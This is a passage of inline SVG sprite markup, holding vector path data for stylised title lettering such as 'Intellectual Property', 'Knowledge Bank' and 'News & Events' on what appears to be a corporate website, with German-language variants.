21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" 